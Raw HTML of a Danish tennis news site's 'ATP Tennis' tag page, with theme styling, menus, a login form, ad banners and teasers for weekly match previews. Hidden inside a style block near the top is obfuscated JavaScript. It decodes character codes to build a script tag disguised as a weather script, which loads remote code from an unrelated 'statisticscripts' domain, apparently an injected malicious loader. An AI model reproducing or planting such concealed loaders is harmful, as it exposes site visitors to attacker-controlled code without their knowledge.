.td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tennisavisen.dk/",
                    "name": "Hjem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/tag/atp-tennis/",
                    "name": "ATP Tennis"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="archive tag tag-atp-tennis tag-6995 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-0.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-48 c-1"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div><div class="g-dyn a-85 c-2"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div><div class="g-dyn a-88 c-3"><a class="gofollow" data-track="ODgsMSwxLDYw" href="https://tennisshoppen.dk/" target="_blank">
	<img alt="Tennisshoppen.dk" src="https://www.tennisavisen.dk/wp-content/uploads/2024/12/BANNER-TENNIS.png " />
</a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "948";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" class="td-image-wrap " title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen">Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med&#8230;</a></h3>            </div>
        </div>
